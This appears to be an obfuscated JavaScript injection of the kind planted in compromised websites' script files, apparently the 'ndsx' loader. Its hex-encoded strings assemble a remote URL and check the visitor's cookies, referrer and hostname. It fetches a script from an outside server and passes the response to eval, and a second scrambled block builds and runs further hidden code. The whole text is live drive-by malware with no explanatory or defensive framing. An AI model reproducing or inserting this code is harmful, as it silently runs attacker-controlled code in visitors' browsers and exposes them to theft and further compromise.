Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();